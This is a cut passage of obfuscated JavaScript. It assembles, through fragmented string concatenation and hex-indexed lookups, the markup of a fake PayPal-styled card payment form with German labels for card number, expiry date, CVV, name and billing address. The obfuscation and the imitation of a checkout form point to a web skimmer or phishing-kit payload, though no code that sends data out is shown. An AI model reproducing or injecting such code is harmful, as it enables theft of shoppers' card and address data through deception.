c1.7\x200\x203-'+'1.3\x203-3V3c'+'0-1.7-1.4-'+'3-3-3z\x22\x20op'+'acity=\x220.0'+'7\x22></path>'+'<path\x20fill'+'=\x22#FFF\x22\x20fi'+'ll-rule=\x22n'+'onzero\x22\x20d='+'\x22M35\x201c1.1'+'\x200\x202\x20.9\x202\x20'+'2v18c0\x201.1'+'-.9\x202-2\x202H')+('3c-1.1\x200-2'+'-.9-2-2V3c'+'0-1.1.9-2\x20'+'2-2h32\x22></'+'path><g\x20tr'+'ansform=\x22t'+'ranslate(9'+'.625\x204.125'+')\x22><path\x20f'+'ill=\x22#0079'+'BE\x22\x20d=\x22M10'+'.736\x2014.22'+'2c3.968.01'+_0x264550(0x246)+'7\x207.59-7.0'+'5\x200-4.241-'+'3.622-7.17'+'3-7.59-7.1'+'72H7.321C3'+'.305-.001\x20'+'0\x202.932\x200\x20'+'7.173c0\x203.'+'88\x203.305\x207'+'.067\x207.32\x20'+'7.049h3.41'+'6z\x22></path'+_0x264550(0x220)+'l=\x22#FFF\x22\x20d'+'=\x22M7.337.5'+'88C3.667.5'+'88.694\x203.5'+'02.693\x207.0'+'98c.001\x203.'+'595\x202.975\x20'+_0x264550(0x325)+_0x264550(0x368)+'7-.001\x206.6'+'44-2.915\x206'+'.645-6.51\x20'+'0-3.596-2.'+_0x264550(0x39d)+_0x264550(0x170)+'m-4.211\x206.'+'51c.003-1.'+_0x264550(0x2d0)+'3.255\x202.70'+'3-3.85v7.7'+'c-1.58-.59'+'5-2.7-2.09'+'2-2.703-3.'+'85zm5.718\x20'+'3.852V3.24'+'7c1.58.594'+'\x202.703\x202.0'+'93\x202.705\x203'+'.851-.002\x20'+_0x264550(0x55a)+'4\x203.257-2.'+'705\x203.852z'+'\x22></path><'+'path\x20fill='+'\x22#0079BE\x22\x20'+'d=\x22M10.736'+'\x2014.222c3.'+'968.018\x207.'+'59-3.17\x207.'+'59-7.05\x200-'+'4.241-3.62'+'2-7.173-7.'+'59-7.172H7'+'.321C3.305'+'-.001\x200\x202.'+'932\x200\x207.17'+'3c0\x203.88\x203'+'.305\x207.067'+'\x207.32\x207.04'+'9h3.416z\x22>'+'</path><pa'+'th\x20fill=\x22#'+'FFF\x22\x20d=\x22M7'+'.337.588C3'+'.667.588.6'+'94\x203.502.6'+'93\x207.098c.'+'001\x203.595\x20'+'2.975\x206.50'+'9\x206.644\x206.'+'51\x203.67-.0'+'01\x206.644-2'+'.915\x206.645'+'-6.51\x200-3.'+'596-2.975-'+'6.51-6.645'+'-6.51zm-4.'+_0x264550(0x1ec)+'003-1.757\x20'+'1.124-3.25'+'5\x202.703-3.'+_0x264550(0x1a1)+'58-.595-2.')+('7-2.092-2.'+'703-3.85zm'+'5.718\x203.85'+'2V3.247c1.'+_0x264550(0x542)+_0x264550(0x203)+'.705\x203.851'+'-.002\x201.75'+_0x264550(0x141)+_0x264550(0x3c2)+'3.852z\x22></'+'path></g><'+'/g></g></s'+'vg></div><'+_0x264550(0x130)+_0x264550(0x506)+'><div\x20clas'+'s=\x22css-ltr'+'-1jg1e0d-C'+'ontainer\x20e'+'e4yyln0\x22><'+'div\x20class='+'\x22css-ltr-g'+'nucj3-Inpu'+'tContainer'+_0x264550(0x351)+'><div\x20clas'+'s=\x22css-ltr'+'-19fddk5-w'+'rapperStyl'+'es\x22><div\x20c'+_0x264550(0x392)+'-ltr-1rgy9'+'65-Floatin'+'gLabelCont'+'ainer-inpu'+'tContainer'+'Styles\x20eti'+'cpaj1\x22\x20dat'+'a-testid=\x22'+'fli-contai'+'ner\x22>\x20<inp'+'ut\x20mode=\x22n'+'umeric\x22\x20id'+'=\x22field--c'+'ard-number'+'\x22\x20name=\x22fi'+'eld--card-'+'number\x22\x20au'+'tocomplete'+'=\x22cc-numbe'+'r\x22\x20maxleng'+'th=\x2219\x22\x20re'+'quired=\x22\x22\x20'+_0x264550(0x2da)+'\x22\x20aria-inv'+'alid=\x22fals'+'e\x22\x20class=\x22'+'css-ltr-1x'+'24t7q-Floa'+'tingLabelI'+'nputElemen'+'t-inputPPR'+'eactStyles'+'-rtlNumber'+'OnlyStyles'+'-FloatingL'+'abelInput\x20'+'eticpaj2\x22\x20'+_0x264550(0x552)+'r=\x22\x20\x22\x20valu'+'e=\x22\x22>\x20<lab'+'el\x20class=\x22'+'css-ltr-13'+'kmvbt-Floa'+'tingLabelE'+_0x264550(0x546)+'cpaj0\x22\x20for'+'=\x22field--c'+'ard-number'+'\x22>Kartennu'+'mmer</labe'+'l>\x20</div><'+'/div></div'+'></div><di'+'v\x20class=\x22c'+'ss-ltr-uvd'+'n17\x22>\x20<div'+_0x264550(0x410)+'ss-ltr-1kp'+'os1x-Float'+'ingLabelCo'+'ntainer\x20et'+'icpaj1\x22\x20da'+'ta-testid='+'\x22fli-conta'+_0x264550(0x2ff)+'put\x20placeh'+'older=\x22\x20\x22\x20'+'id=\x22field-')+('-date\x22\x20nam'+'e=\x22field--'+'date\x22\x20requ'+'ired=\x22\x22\x20au'+'tocomplete'+'=\x22cc-exp\x22\x20'+'type=\x22tel\x22'+'\x20aria-inva'+'lid=\x22false'+'\x22\x20class=\x22c'+'ss-ltr-1cn'+_0x264550(0x27d)+'ingLabelIn'+'putElement'+'-inputStyl'+'esPPReact-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput\x20e'+'ticpaj2\x22\x20v'+'alue=\x22\x22>\x20<'+'label\x20clas'+'s=\x22css-ltr'+'-13kmvbt-F'+'loatingLab'+'elElement\x20'+_0x264550(0x553)+'for=\x22cardE'+_0x264550(0x445)+'aufdatum</'+'label>\x20</d'+'iv><div\x20cl'+'ass=\x22css-l'+'tr-dkxdh3-'+'Container\x20'+'ee4yyln0\x22>'+'<div\x20class'+_0x264550(0x3ed)+'v4hhs8-Inp'+'utContaine'+'r\x20ee4yyln1'+'\x22><div\x20cla'+'ss=\x22css-lt'+'r-19fddk5-'+'wrapperSty'+'les\x22>\x20<div'+'\x20class=\x22\x20c'+'ss-ltr-1rg'+'y965-Float'+'ingLabelCo'+'ntainer-in'+'putContain'+'erStyles\x20e'+'ticpaj1\x22\x20d'+_0x264550(0x4f9)+'=\x22fli-cont'+'ainer\x22>\x20<i'+'nput\x20mode='+'\x22numeric\x22\x20'+'id=\x22field-'+'-cvv\x22\x20requ'+'ired=\x22\x22\x20au'+'tocomplete'+'=\x22cc-csc\x22\x20'+'maxlength='+'\x223\x22\x20minlen'+'gth=\x223\x22\x20na'+'me=\x22field-'+'-cvv\x22\x20type'+'=\x22text\x22\x20ar'+'ia-invalid'+'=\x22false\x22\x20c'+'lass=\x22css-'+_0x264550(0x4a1)+'q-Floating'+'LabelInput'+'Element-in'+'putPPReact'+'Styles-rtl'+'NumberOnly'+'Styles-Flo'+'atingLabel'+'Input\x20etic'+_0x264550(0x31f)+'eholder=\x22\x20'+'\x22\x20value=\x22\x22'+'>\x20<label\x20c'+_0x264550(0x4ba)+'ltr-13kmvb'+'t-Floating'+'LabelEleme'+'nt\x20eticpaj'+'0\x22\x20for=\x22ca'+'rdCvv\x22>Kar'+'tenprüfnr.'+'</label>\x20<'+'/div><div\x20'+'height=\x2218'+'px\x22\x20width=')+('\x2229px\x22\x20cla'+'ss=\x22css-lt'+_0x264550(0x27f)+_0x264550(0x54a)+'er\x20e7vozvz'+'0\x22><svg\x20ar'+'ia-describ'+'edby=\x22card'+'Cvv-securi'+'ty-code-in'+'fo\x22\x20height'+'=\x2218\x22\x20role'+'=\x22img\x22\x20tab'+'index=\x220\x22\x20'+'viewBox=\x220'+_0x264550(0x4d9)+'width=\x2229\x22'+'\x20xlink=\x22ht'+'tp://www.w'+_0x264550(0x49d)+'/xlink\x22\x20xm'+'lns=\x22http:'+'//www.w3.o'+'rg/2000/sv'+'g\x22><title\x20'+'id=\x22cardCv'+'v-security'+'-code-info'+'\x22>It’s\x20the'+'\x20last\x203\x20di'+_0x264550(0x2de)+'e\x20signatur'+'e\x20area\x20on\x20'+_0x264550(0x46e)+'f\x20your\x20car'+'d.</title>'+'<defs><pat'+'h\x20d=\x22M27.4'+_0x264550(0x13f)+_0x264550(0x328)+'7\x201.5-1.52'+'7\x201.5H1.52'+'7C.686\x2016.'+_0x264550(0x528)+'\x200\x2015V1.5C'+'0\x20.675.687'+'\x200\x201.526\x200'+'h24.421c.8'+'4\x200\x201.527.'+'675\x201.527\x20'+'1.5z\x22\x20id=\x22'+'cvvIcon-a\x22'+'></path><p'+'ath\x20d=\x22M0\x20'+'0h29v4H0z\x22'+_0x264550(0x36b)+'on-c\x22></pa'+_0x264550(0x1a0)+'=\x22M27.474\x20'+'1.5V15c0\x20.'+'825-.687\x201'+'.5-1.527\x201'+'.5H1.527C.'+'686\x2016.5\x200'+'\x2015.825\x200\x20'+'15V1.5C0\x20.'+'675.687\x200\x20'+'1.526\x200h24'+_0x264550(0x139)+'\x201.527.675'+'\x201.527\x201.5'+'z\x22\x20id=\x22cvv'+'Icon-d\x22></'+'path><path'+'\x20d=\x22M0\x200h2'+'9v4H0z\x22\x20id'+'=\x22cvvIcon-'+'f\x22></path>'+_0x264550(0x51f)+'fill=\x22none'+'\x22\x20fill-rul'+'e=\x22evenodd'+'\x22><path\x20d='+'\x22M-301-519'+'H59v1831h-'+'360z\x22\x20fill'+'=\x22#FFF\x22></'+'path><rect'+'\x20fill=\x22#FF'+'F\x22\x20height='+'\x2247\x22\x20rx=\x224'+'\x22\x20stroke=\x22'+'#B7BCBF\x22\x20t'+'ransform=\x22'+'translate('+'-115\x20-15)\x22'+'\x20width=\x2215'+'5\x22\x20x=\x22.5\x22\x20'+'y=\x22.5\x22></r'+'ect><path\x20')+('d=\x22M26.71\x20'+'0H2.29C.99'+'1\x200\x200\x20.975'+'\x200\x202.25v13'+'.5C0\x2017.02'+'5\x201.068\x2018'+_0x264550(0x338)+'4.42c1.298'+'\x200\x202.29-.9'+'75\x202.29-2.'+'25V2.25C29'+'\x20.975\x2027.9'+'32\x200\x2026.71'+'\x200z\x22\x20fill='+'\x22#000\x22\x20fil'+'l-rule=\x22no'+'nzero\x22\x20opa'+'city=\x22.15\x22'+'></path><g'+'\x20transform'+'=\x22translat'+'e(.763\x20.75'+')\x22><mask\x20f'+'ill=\x22#fff\x22'+'\x20id=\x22cvvIc'+'on-b\x22><use'+'\x20href=\x22#cv'+'vIcon-a\x22><'+'/use></mas'+'k><use\x20fil'+'l=\x22#E9E9E9'+_0x264550(0x50c)+'e=\x22nonzero'+'\x22\x20href=\x22#c'+'vvIcon-a\x22>'+'</use><g\x20m'+'ask=\x22url(#'+'cvvIcon-b)'+'\x22><use\x20fil'+'l=\x22#9EA3A5'+_0x264550(0xe8)+'vvIcon-c\x22\x20'+'transform='+'\x22translate'+'(-.763\x202.2'+'5)\x22></use>'+'</g><path\x20'+'d=\x22M2.237\x20'+'7.803h24v4'+'.179h-24z\x22'+_0x264550(0x285)+'F\x22\x20mask=\x22u'+_0x264550(0x3b6)+'n-b)\x22></pa'+'th><rect\x20h'+'eight=\x224.8'+'24\x22\x20mask=\x22'+'url(#cvvIc'+'on-b)\x22\x20rx='+'\x221.059\x22\x20st'+'roke=\x22#00C'+'F92\x22\x20strok'+'e-width=\x22.'+'55\x22\x20width='+_0x264550(0x2be)+'18.712\x22\x20y='+'\x227.481\x22></'+'rect><text'+'\x20fill=\x22#2C'+_0x264550(0x52e)+'-size=\x222\x22\x20'+'letter-spa'+'cing=\x22.067'+'\x22\x20mask=\x22ur'+'l(#cvvIcon'+'-b)\x22><tspa'+'n\x20x=\x2220.51'+'1\x22\x20y=\x2210.4'+'\x22>123</tsp'+'an></text>'+_0x264550(0x3b2)+_0x264550(0x4e4)+'378\x22\x20font-'+'size=\x2215\x22\x20'+'transform='+'\x22translate'+'(-100\x20-9)\x22'+'><tspan\x20x='+'\x220\x22\x20y=\x2215\x22'+'>CSC</tspa'+'n></text><'+'g><path\x20d='+'\x22M26.71\x200H'+'2.29C.991\x20'+'0\x200\x20.975\x200'+'\x202.25v13.5'+'C0\x2017.025\x20'+'1.068\x2018\x202'+'.29\x2018h24.'+'42c1.298\x200')+(_0x264550(0x309)+_0x264550(0x530)+'V2.25C29\x20.'+'975\x2027.932'+'\x200\x2026.71\x200'+'z\x22\x20fill=\x22#'+'9EA3A7\x22\x20fi'+'ll-rule=\x22n'+'onzero\x22></'+_0x264550(0x44a)+'ansform=\x22t'+'ranslate(.'+'763\x20.75)\x22>'+_0x264550(0x434)+'=\x22#fff\x22\x20id'+'=\x22cvvIcon-'+'e\x22><use\x20hr'+'ef=\x22#cvvIc'+'on-d\x22></us'+'e></mask><'+'use\x20fill=\x22'+'#E6E6E6\x22\x20f'+'ill-rule=\x22'+'nonzero\x22\x20h'+'ref=\x22#cvvI'+'con-d\x22></u'+'se><g\x20mask'+_0x264550(0x1ab)+'Icon-e)\x22><'+'use\x20fill=\x22'+'#656565\x22\x20h'+'ref=\x22#cvvI'+'con-f\x22\x20tra'+'nsform=\x22tr'+'anslate(-.'+'763\x202.25)\x22'+'></use></g'+_0x264550(0x477)+'M2.237\x207.8'+'03h24v4.17'+'9h-24z\x22\x20fi'+'ll=\x22#FFF\x22\x20'+'mask=\x22url('+_0x264550(0x12b)+')\x22></path>'+'<rect\x20heig'+_0x264550(0x3b9)+'\x20mask=\x22url'+'(#cvvIcon-'+'e)\x22\x20rx=\x221.'+'059\x22\x20strok'+'e=\x22#D92F20'+_0x264550(0x333)+'idth=\x22.55\x22'+'\x20width=\x227.'+'25\x22\x20x=\x2218.'+'712\x22\x20y=\x227.'+'481\x22></rec'+'t><text\x20fi'+'ll=\x22#2C2E2'+'F\x22\x20font-si'+'ze=\x222\x22\x20let'+'ter-spacin'+'g=\x22.067\x22\x20m'+'ask=\x22url(#'+'cvvIcon-e)'+'\x22><tspan\x20x'+_0x264550(0x439)+'y=\x2210.4\x22>1'+'23</tspan>'+'</text></g'+_0x264550(0x515)+'/svg></div'+'></div></d'+'iv></div><'+'/div></sec'+_0x264550(0x1a9)+'dset\x20role='+'\x22group\x22\x20cl'+'ass=\x22css-l'+'tr-zwttvg-'+'Fieldset\x20e'+'n6f8fp0\x22><'+'legend\x20rol'+'e=\x22heading'+'\x22\x20class=\x22c'+'ss-ltr-1ro'+'hwx5-Legen'+'d\x20en6f8fp1'+'\x22>Rechnung'+'sadresse</'+'legend><di'+_0x264550(0x2b2)+'ss-ltr-0\x22>'+'<div\x20class'+'=\x22css-ltr-'+'ihx61f-Inl'+'ineFieldsC'+'ontainer\x20e'+'htiu3n0\x22>\x20')+('<div\x20class'+'=\x22\x20css-ltr'+'-6dlalc-Fl'+'oatingLabe'+'lContainer'+'\x20eticpaj1\x22'+'\x20data-test'+'id=\x22fli-co'+'ntainer\x22>\x20'+'<input\x20aut'+'ocomplete='+'\x22given-nam'+'e\x22\x20id=\x22fie'+'ld--first-'+_0x264550(0x32d)+_0x264550(0x50a)+'\x22\x20name=\x22fi'+'eld--first'+_0x264550(0x13c)+'uired=\x22\x22\x20t'+'ype=\x22text\x22'+'\x20aria-inva'+'lid=\x22false'+'\x22\x20class=\x22c'+'ss-ltr-13b'+'rcon-Float'+'ingLabelIn'+'putElement'+'-FloatingL'+'abelInput\x20'+'eticpaj2\x22\x20'+'placeholde'+'r=\x22\x20\x22\x20valu'+'e=\x22\x22>\x20<lab'+'el\x20class=\x22'+'css-ltr-13'+'kmvbt-Floa'+'tingLabelE'+'lement\x20eti'+'cpaj0\x22\x20for'+'=\x22firstNam'+'e\x22>Vorname'+'</label>\x20<'+'/div><div\x20'+'class=\x22\x20cs'+_0x264550(0x2b3)+'lc-Floatin'+'gLabelCont'+'ainer\x20etic'+_0x264550(0x266)+'-testid=\x22f'+'li-contain'+'er\x22>\x20<inpu'+_0x264550(0x372)+'lete=\x22fami'+'ly-name\x22\x20i'+'d=\x22field--'+'last-name\x22'+'\x20maxlength'+'=\x22100\x22\x20nam'+'e=\x22field--'+'last-name\x22'+'\x20required='+'\x22\x22\x20type=\x22t'+'ext\x22\x20aria-'+'invalid=\x22f'+'alse\x22\x20clas'+_0x264550(0x226)+'-13brcon-F'+'loatingLab'+'elInputEle'+'ment-Float'+'ingLabelIn'+'put\x20eticpa'+'j2\x22\x20placeh'+'older=\x22\x20\x22\x20'+'value=\x22\x22>\x20'+'<label\x20cla'+'ss=\x22css-lt'+'r-13kmvbt-'+'FloatingLa'+'belElement'+'\x20eticpaj0\x22'+'\x20for=\x22last'+'Name\x22>Nach'+'name</labe'+'l>\x20</div><'+_0x264550(0x234)+'><div\x20clas'+'s=\x22css-ltr'+'-117qv9y-A'+'ddressAuto'+'completeCo'+'ntainer\x20e1'+'iqqtgk0\x22><'+'div\x20class='+'\x22css-ltr-1'+'jg1e0d-Con'+'tainer\x20ee4'+'yyln0\x22><di')+('v\x20class=\x22c'+'ss-ltr-nqn'+'dy0-InputC'+'ontainer-c'+'ustomInput'+'ContainerS'+_0x264550(0x51a)+'yln1\x22>\x20<di'+'v\x20class=\x22\x20'+'css-ltr-1r'+'w85wh-Floa'+'tingLabelC'+_0x264550(0x1c0)+'nputContai'+'nerStyles-'+'AddressLin'+'e1Autocomp'+'lete\x20eticp'+'aj1\x22\x20data-'+'testid=\x22fl'+'i-containe'+'r\x22>\x20<input'+_0x264550(0x396)+'--street-a'+'ddress\x22\x20na'+'me=\x22field-'+'-street-ad'+'dress\x22\x20req'+'uired=\x22\x22\x20a'+'utocomplet'+'e=\x22\x22\x20type='+'\x22text\x22\x20ari'+'a-invalid='+'\x22false\x22\x20cl'+'ass=\x22css-l'+'tr-mlhfw8-'+'FloatingLa'+_0x264550(0x27e)+'ement-addi'+'tionalInpu'+'tStyleOver'+'rides-Addr'+'essLine1Au'+'tocomplete'+'-FloatingL'+'abelInput\x20'+'eticpaj2\x22\x20'+_0x264550(0x552)+'r=\x22\x20\x22\x20valu'+'e=\x22\x22>\x20<lab'+'el\x20class=\x22'+'css-ltr-13'+'kmvbt-Floa'+'tingLabelE'+'lement\x20eti'+'cpaj0\x22\x20for'+'=\x22billingL'+'ine1\x22>Stra'+'ße\x20und\x20Hau'+'snummer</l'+'abel>\x20</di'+'v></div></'+_0x264550(0x274)+_0x264550(0x549)+'=\x22\x20css-ltr'+_0x264550(0x27a)+'oatingLabe'+'lContainer'+'\x20eticpaj1\x22'+'\x20data-test'+'id=\x22fli-co'+'ntainer\x22>\x20'+'<input\x20id='+'\x22field--ad'+'dress-line'+'-2\x22\x20name=\x22'+'field--add'+'ress-line-'+'2\x22\x20require'+'d=\x22\x22\x20type='+'\x22text\x22\x20cla'+'ss=\x22css-lt'+'r-13brcon-'+'FloatingLa'+'belInputEl'+'ement-Floa'+'tingLabelI'+'nput\x20eticp'+'aj2\x22\x20place'+'holder=\x22\x20\x22'+'\x20value=\x22\x22>'+'\x20<label\x20cl'+_0x264550(0x23b)+'tr-13kmvbt'+'-FloatingL'+'abelElemen'+'t\x20eticpaj0'+'\x22\x20for=\x22bil'+_0x264550(0x53d)+'>Adresszus')+('atz\x20(optio'+'nal)</labe'+'l></div><d'+'iv\x20class=\x22'+'\x20css-ltr-6'+'dlalc-Floa'+'tingLabelC'+'ontainer\x20e'+'ticpaj1\x22\x20d'+'ata-testid'+'=\x22fli-cont'+'ainer\x22>\x20<i'+'nput\x20id=\x22f'+'ield--city'+'\x22\x20name=\x22fi'+'eld--city\x22'+'\x20required='+'\x22\x22\x20type=\x22t'+'ext\x22\x20aria-'+'invalid=\x22f'+'alse\x22\x20clas'+'s=\x22css-ltr'+'-13brcon-F'+'loatingLab'+_0x264550(0x168)+'ment-Float'+'ingLabelIn'+'put\x20eticpa'+'j2\x22\x20placeh'+'older=\x22\x20\x22\x20'+_0x264550(0x10e)+'<label\x20cla'+'ss=\x22css-lt'+'r-13kmvbt-'+_0x264550(0x21c)+'belElement'+'\x20eticpaj0\x22'+'\x20for=\x22bill'+'ingCity\x22>O'+'rt</label>'+'\x20</div><di'+'v\x20class=\x22\x20'+'css-ltr-0\x22'+'>\x20<div\x20cla'+'ss=\x22\x20css-l'+'tr-6dlalc-'+'FloatingLa'+'belContain'+'er\x20eticpaj'+'1\x22>\x20<div\x20c'+'lass=\x22css-'+'ltr-hpo0qs'+'-FloatingL'+_0x264550(0x554)+'\x22></div><i'+'nput\x20id=\x22f'+'ield--stat'+'e\x22\x20name=\x22f'+'ield--stat'+'e\x22\x20require'+'d=\x22\x22\x20type='+'\x22text\x22\x20ari'+'a-invalid='+'\x22false\x22\x20cl'+'ass=\x22css-l'+'tr-13brcon'+'-FloatingL'+'abelInputE'+'lement-Flo'+'atingLabel'+'Input\x20etic'+'paj2\x22\x20plac'+'eholder=\x22\x20'+'\x22\x20value=\x22\x22'+'>\x20<label\x20c'+'lass=\x22css-'+'ltr-zj4a8d'+'-FloatingL'+'abelElemen'+'t-basePPRe'+'actLabelSt'+'yles-Float'+_0x264550(0x344)+'lect\x20eticp'+_0x264550(0x466)+'billingSta'+'te\x22>Stadt<'+'/label>\x20</'+'div></div>'+'<div\x20class'+'=\x22\x20css-ltr'+'-6dlalc-Fl'+'oatingLabe'+'lContainer'+'\x20eticpaj1\x22'+'\x20data-test'+'id=\x22fli-co'+'ntainer\x22>\x20'+'<input\x20id='+'\x22field--po')+('stal-code\x22'+'\x20maxlength'+_0x264550(0x104)+_0x264550(0xf2)+_0x264550(0x41f)+'\x22\x20required'+'=\x22\x22\x20type=\x22'+_0x264550(0x28d)+'-invalid=\x22'+'false\x22\x20cla'+'ss=\x22css-lt'+'r-13brcon-'+'FloatingLa'+'belInputEl'+'ement-Floa'+'tingLabelI'+'nput\x20eticp'+'aj2\x22\x20place'+'holder=\x22\x20\x22'+'\x20value=\x22\x22>'+'\x20<label\x20cl'+'ass=\x22css-l'+'tr-13kmvbt'+'-FloatingL'+'abelElemen'+'t\x20eticpaj0'+'\x22\x20for=\x22bil'+'lingPostal'+_0x264550(0x399)+'/label>\x20</'+'div></fiel'+_0x264550(0x49b)+'tion\x20class'+'=\x22css-ltr-'+'h5yxuz\x22><d'+_0x264550(0x2ee)+'ppvx_switc'+'h___2-11-1'+'\x20ppvx_swit'+'ch--inline'+'___2-11-1\x20'+_0x264550(0x3d0)+'_2-11-1\x20cs'+'s-ltr-i53h'+'sb\x22><span\x20'+'id=\x22label_'+'Switch_9\x22\x20'+'class=\x22ppv'+'x_switch__'+'label___2-'+'11-1\x22>Save'+_0x264550(0x2a4)+_0x264550(0x3bb)+'our\x20PayPal'+_0x264550(0x496)+_0x264550(0x493)+'t\x20aria-lab'+'elledby=\x22l'+'abel_Switc'+'h_9\x22\x20class'+'=\x22ppvx_swi'+'tch__contr'+'ol___2-11-'+_0x264550(0xf4)+'tch_9\x22\x20rol'+'e=\x22switch\x22'+'\x20type=\x22che'+'ckbox\x22\x20dat'+'a-testid=\x22'+'onboard-op'+'tions-swit'+'ch\x22\x20value='+'\x22signup\x22\x20c'+'hecked=\x22ch'+'ecked\x22><la'+'bel\x20class='+'\x22ppvx_swit'+'ch__state_'+'__2-11-1\x20x'+_0x264550(0x459)+'rd\x22\x20id=\x22sw'+'itch_label'+'_Switch_9\x22'+'\x20for=\x22Swit'+'ch_9\x22><spa'+'n\x20class=\x22p'+'pvx_switch'+'__state--o'+'n___2-11-1'+'\x20ppvx_swit'+'ch__label-'+'hide___2-1'+'1-1\x22></spa'+'n><span\x20cl'+'ass=\x22ppvx_'+'switch__st'+'ate--off__'+'_2-11-1\x20pp'+'vx_switch_'+'_label-hid')+(_0x264550(0x2e3)+'\x22></span><'+'span\x20class'+'=\x22ppvx_swi'+'tch__state'+'__handler_'+'__2-11-1\x22>'+'<span\x20clas'+'s=\x22ppvx_ic'+'on--svg___'+'6-18-1\x20ppv'+'x_icon--si'+'ze_xs___6-'+'18-1\x20ppvx_'+'switch__st'+'ate__selec'+'ted-icon__'+'_2-11-1\x22\x20a'+'ria-hidden'+'=\x22true\x22><s'+'vg\x20xmlns=\x22'+'http://www'+'.w3.org/20'+'00/svg\x22\x20fi'+'ll=\x22curren'+'tColor\x22\x20vi'+'ewBox=\x220\x200'+'\x2018\x2018\x22\x20wi'+'dth=\x221em\x22\x20'+'height=\x221e'+'m\x22><path\x20f'+'ill-rule=\x22'+_0x264550(0x22c)+'=\x22M13.655\x20'+'5.244a1\x201\x20'+_0x264550(0x4a7)+'.411l-5.20'+'2\x206a1\x201\x200\x20'+'0\x201-1.51\x200'+'l-2.8-3.22'+'7a1\x201\x200\x200\x20'+'1\x201.512-1.'+'31l2.042\x202'+'.355\x204.447'+'-5.128a1\x201'+'\x200\x200\x201\x201.4'+'1-.1z\x22\x20cli'+'p-rule=\x22ev'+_0x264550(0x3ab)+'ath></svg>'+'</span></s'+'pan></labe'+'l></div><d'+'iv\x20class=\x22'+'css-ltr-19'+'ydmzb\x22><di'+'v\x20class=\x22c'+'ss-ltr-n5v'+'evz\x22><div\x20'+'data-testi'+'d=\x22spotsic'+'on-SHIELD_'+'LOCK\x22\x20clas'+_0x264550(0x226)+_0x264550(0x193)+'svg\x20fill=\x22'+'none\x22\x20heig'+'ht=\x2248\x22\x20vi'+'ewBox=\x220\x200'+_0x264550(0x20d)+'dth=\x2249\x22\x20x'+'mlns=\x22http'+_0x264550(0x513)+'org/2000/s'+'vg\x22><g\x20cli'+'p-path=\x22ur'+'l(#clip0_5'+'895_28926)'+'\x22><circle\x20'+'cx=\x2224.382'+'5\x22\x20cy=\x2224\x22'+'\x20fill=\x22#F7'+'F5F0\x22\x20r=\x222'+'4\x22></circl'+'e><g\x20clip-'+_0x264550(0x2b5)+'#clip1_589'+'5_28926)\x22>'+'<path\x20d=\x22M'+'38.6246\x2014'+'.9634C30.2'+_0x264550(0x38a)+'6\x2025.6346\x20'+'10.8834\x2025'+'.5622\x2010.8'+_0x264550(0x47f)+'5\x2010.3939\x20'+'24.1437\x2010'+'.3939\x2023.5'+'609\x2010.818')+('4C23.524\x201'+'0.8516\x2018.'+'8677\x2014.24'+'56\x2010.4986'+'\x2014.9634C9'+'.69838\x2015.'+'0284\x209.080'+'08\x2015.6493'+'\x209.08008\x201'+_0x264550(0x3cd)+'8008\x2035.36'+_0x264550(0x241)+'\x2041.1402\x202'+'3.9618\x2041.'+'3699C24.18'+'07\x2041.435\x20'+'24.3626\x2041'+'.5\x2024.5801'+'\x2041.5C24.7'+'99\x2041.5\x2025'+_0x264550(0x4e1)+'669\x2025.198'+'3\x2041.3699C'+'25.8167\x2041'+'.1417\x2040.0'+'801\x2035.364'+'9\x2040.0801\x20'+'16.3671C40'+_0x264550(0x448)+'493\x2039.424'+'8\x2015.0284\x20'+'38.6246\x2014'+'.9634Z\x22\x20fi'+'ll=\x22#D8970'+'0\x22></path>'+'<path\x20d=\x22M'+'38.1715\x2014'+'.3194C30.1'+'083\x2013.624'+'7\x2025.6006\x20'+_0x264550(0x2b9)+'5305\x2010.30'+'82C24.9666'+'\x209.89728\x202'+'4.1578\x209.8'+'9728\x2023.59'+'38\x2010.3082'+'C23.558\x2010'+'.3402\x2019.0'+'52\x2013.6248'+'\x2010.9528\x201'+'4.3194C10.'+'1784\x2014.38'+_0x264550(0x308)+_0x264550(0x132)+'.58006\x2015.'+'6779C9.580'+'06\x2034.0612'+'\x2023.3834\x203'+_0x264550(0x403)+'9817\x2039.87'+'41C24.1935'+'\x2039.9371\x202'+'4.3696\x2040\x20'+'24.5801\x2040'+'C24.7919\x204'+'0\x2025.0023\x20'+'39.9679\x2025'+'.1784\x2039.8'+'741C25.776'+'8\x2039.6533\x20'+'39.5801\x2034'+'.0628\x2039.5'+_0x264550(0x319)+'9C39.5457\x20'+'14.9832\x2038'+'.9459\x2014.3'+'823\x2038.171'+'5\x2014.3194Z'+'\x22\x20fill=\x22#F'+'9B822\x22></p'+'ath><path\x20'+'d=\x22M29.749'+'8\x2037.1623C'+_0x264550(0x4af)+'.9173\x2039.5'+'801\x2027.396'+'8\x2039.5801\x20'+'15.6779C39'+'.5457\x2014.9'+'832\x2038.945'+'9\x2014.3823\x20'+'38.1715\x2014'+'.3194C30.1'+'083\x2013.624'+'7\x2025.6006\x20'+_0x264550(0x2b9)+'5305\x2010.30'+'82C24.9666'+'\x209.89728\x202')+('4.1578\x209.8'+'9728\x2023.59'+'38\x2010.3082'+'C23.5598\x201'+'0.3386\x2019.'+'4964\x2013.30'+'08\x2012.1543'+'\x2014.1948C1'+'1.9561\x2015.'+'3054\x2011.85'+'27\x2016.4481'+'\x2011.8527\x201'+_0x264550(0x3d7)+'8527\x2027.77'+_0x264550(0x110)+'\x2036.1295\x202'+'9.7498\x2037.'+'1623Z\x22\x20fil'+'l=\x22#FED13C'+'\x22></path><'+'path\x20clip-'+'rule=\x22even'+'odd\x22\x20d=\x22M2'+'6.7767\x2019.'+'9971V22.47'+'5H22.8846V'+'19.9971C22'+'.8846\x2018.9'+'707\x2023.755'+'8\x2018.1387\x20'+'24.8306\x2018'+'.1387C25.9'+'054\x2018.138'+'7\x2026.7767\x20'+'18.9707\x2026'+'.7767\x2019.9'+'971ZM20.93'+'85\x2031.1476'+_0x264550(0x2c5)+'8.7228C29.'+'4393\x2031.14'+'76\x2030.0202'+'\x2030.5929\x203'+'0.0202\x2029.'+'9086V23.71'+'39C30.0202'+'\x2023.0296\x202'+'9.4393\x2022.'+'475\x2028.722'+'8\x2022.475V1'+'9.9971C28.'+'7228\x2017.94'+'44\x2026.9802'+'\x2016.2803\x202'+'4.8306\x2016.'+'2803C22.68'+_0x264550(0x2fe)+_0x264550(0x539)+'7.9444\x2020.'+'9385\x2019.99'+_0x264550(0x440)+'20.2219\x2022'+'.475\x2019.64'+'11\x2023.0296'+'\x2019.6411\x202'+'3.7139V29.'+'9086C19.64'+'11\x2030.5929'+_0x264550(0x377)+